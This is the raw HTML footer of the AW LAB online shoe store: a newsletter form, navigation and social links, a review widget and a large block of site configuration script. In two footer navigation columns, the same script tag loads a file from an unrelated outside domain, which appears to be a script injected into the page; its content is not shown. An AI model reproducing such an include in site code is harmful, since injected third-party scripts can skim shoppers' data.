











<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://en.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Required field&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Please enter at least {0} characters.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;You can&rsquo;t enter more than {0} characters.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Please enter a valid email address&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="GB"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">E-mail Address</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;To proceed with the subscription, please accept the AW LAB terms and conditions&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Please enter at least {0} characters.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;You can&rsquo;t enter more than {0} characters.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Please enter a valid value&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="GB"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">I authorize the processing of personal data based on art. 13 of legislative decree 196/2003 <span style</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Subscribe
        </button>

        
            <input type="hidden" name="csrf_token" value="OHhxlM9pl_dlP8hbNfCJWxd2EI10q5a8bvV1-vgHC5Vx1j7vtdipZG4iH5kfF1gpimBO0EN1W65NtX3GIyab9iSltlakePBlWNM5YqkDM0oGgDXYfswmLpoKzdudJ4-uzYyDvdGTY-g92gW8p_ZCgwaLNHqPFSsdIpnwrgAlOcGEOFgYyLI=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Thank you for your subscription to our newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-about-us.html">About Us</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-jobs-new.html">Work With Us</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Customer Service</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/delivery.html">Shipping</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/trackorder">Track your Order</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/return-procedures.html">Returns & Refunds</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/shoes-size-chart-woman.html">Size Guide</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/faq-orders-payments.html">FAQ & Contacts</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Legal Info</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-terms.html">Terms and Conditions</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://en.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://en.aw-lab.com/dichiarazione-di-accessibilita-web.html">Web Accessibility Statement</a></li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Top Categories</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/women/shoes/">Women Shoes</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/men/shoes/">Men Shoes</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/">Teens Shoes</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/new-arrivals/">New Arrivals</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/selections/terrace/?prefn1=brand&prefv1=ADIDAS">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://en.aw-lab.com/collections/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>


<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/AWLAB" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlab/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Back to top</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">    All rights reserved</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async ></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="en-US"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="en-US"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Close</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Close","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card!","COULD_NOT_SAVE_ADDRESS":"Could not save address. Please check your entries and try again.","REQUEST_ERROR":"click.and.reserve.error-popup-title","CAPTION_ERROR":"click.and.reserve.error-popup-subtitle","BUTTON_CAPTION":"click.and.reserve.buttonRedirect","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Products","SELECT_BONUS_PRODUCTS":"Select Bonus Products","SELECT_BONUS_PRODUCT":"Select Bonus Products","BONUS_PRODUCT_MAX":"The maximum number of bonus products has been selected. Please remove one in order to add additional bonus products.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"Search...","SUBSCRIBE_EMAIL_DEFAULT":"Email Address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Qty","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare Items","COMPARE_CONFIRMATION":"This will remove the first product added for comparison. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item \"{0}\" to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift certificate code.","GIFT_CERT_BALANCE":"Your current gift certificate balance is","GIFT_CERT_AMOUNT_INVALID":"Gift Certificate can only be purchased with a minimum of 5 and maximum of 5000","GIFT_CERT_MISSING":"Please enter a gift certificate code.","INVALID_OWNER":"This appears to be a credit card number. Please enter the name of the card holder.","COUPON_CODE_MISSING":"Please enter a coupon code.","COOKIES_DISABLED":"Your browser currently is not set to accept Cookies. Please turn it on or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"You have {0} characters left out of {1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Out of Stock","INIFINITESCROLL":"Show All","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select","SELECTED_STORE":"Selected Store","PREFERRED_STORE":"Preferred Store","SET_PREFERRED_STORE":"Set Preferred Store","ENTER_ZIP":"Enter ZIP Code","INVALID_ZIP":"Please enter a valid ZIP Code","SEARCH":"Search","CHANGE_LOCATION":"Change Location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See More Stores","SEE_LESS":"See Fewer Stores","QUICK_VIEW":"Quick View","QUICK_VIEW_POPUP":"Product Quick View","SHOW_CART":"Shopping bag","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Required field","VALIDATE_REMOTE":"Please fix this field.","VALIDATE_EMAIL":"Please enter a valid email address.","VALIDATE_URL":"Please enter a valid URL.","VALIDATE_DATE":"Please enter a valid date.","VALIDATE_DATEISO":"Please enter a valid date ( ISO ).","VALIDATE_NUMBER":"Please enter a valid number.","VALIDATE_DIGITS":"Please enter only digits.","VALIDATE_CREDITCARD":"Please enter a valid credit card number.","VALIDATE_EQUALTO":"Please enter the same value again.","VALIDATE_MAXLENGTH":"You can’t enter more than {0} characters.","VALIDATE_MINLENGTH":"Please enter at least {0} characters.","VALIDATE_RANGELENGTH":"Please enter a value between {0} and {1} characters long.","VALIDATE_RANGE":"Please enter a value between {0} and {1}.","VALIDATE_MAX":"Please enter a value less than or equal to {0}.","VALIDATE_MIN":"Please enter a value greater than or equal to {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Out of Stock","REMAIN_NOT_AVAILABLE":"The remaining items are currently not available.","LOCALE":"en_GB","WISHLIST_REMOVE":"Remove from wishlist","WISHLIST_ADD":"Add to wishlist","VIEW_STORE_DETAILS":"View Store Details","STORELOCATOR_NO_RESULTS":"Oops, there's nothing to see here for '{0}' Try another search request for a better result. Or just look at our stores!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["de","nl","fr","pt","au","be","cz","dk","hg","lu","pl","sk","sl"],"STORE_RESULTS_TEXT":"<div class","NO_STORE_RESULTS_TEXT":"<div class","BACK_TO_LIST":"Back to list","CHANGE_STORE":"Change store","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"ANY_STD","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"Or select nearest store","STATES":{},"ADD_TO_CART":"Add to Cart","OUT_OF_STOCK":"Out of Stock","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"We will get back to you as soon as possible, if your message requires an answer","CONTACT_US_POPUP_TITLE":"Your message has been sent","CONTACT_US_POPUP_BUTTON":"Ok","WISHLIST_OUT_OF_STOCK":"Out of Stock","WISHLIST_PAGE_REMOVE":"Remove","WISHLIST_COPIED_LINK":"Wishlist copied!","WISHLIST_COPY_LINK":"Share your wishlist","WISHLIST_EMPTY":"Empty wishlist","CONFIRM_ADDRESS_BUTTON":"Use chosen address","ADDRESS_DIALOG_TITLE":"Please verify entered address","STORE_NAME":"aw-lab.com","AGE_ERROR":"You should be at least 18 years old","CHILD_AGE_ERROR":"Please add children under 18 years","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Search store","OR_SEARCH_STORE":"Or search store","AGE_SHIPPING_ERROR":"Sorry we have an age restriction for this purchase","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocation is disabled","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"The two passwords must be the same","CREDIT_CARD_EXPIRED":"This credit card has expired","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Fill in a valid e-mail address","CART_NOT_AVAILABLE":"We are sorry, the stock has run out.","CART_NOT_AVAILABLE_TITLE":"Out of stock","CART_NOT_AVAILABLE_BUTTON":"Close"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Page-Include","continueUrl":"https://en.aw-lab.com/search","staticPath":"/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js","addGiftCert":"/on/demandware.store/Sites-awlab-en-Site/en_GB/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-en-Site/en_GB/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-GetAddressDetails?addressID=","paymentsList":"https://en.aw-lab.com/wallet","addressesList":"https://en.aw-lab.com/addressbook","wishlistAddress":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-en-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateSummary","billingSelectCC":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-SelectCreditCard","updateAddressDetails":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-en-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RedeemGiftCertificateJson","addCoupon":"https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-en-Site/en_GB/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-en-Site/en_GB/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-en-Site/en_GB/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-en-Site/en_GB/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":50.0755,"lng":14.4378},"zoom":6,"radius":660,"geocodeRestrictionCountry":"CZ"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

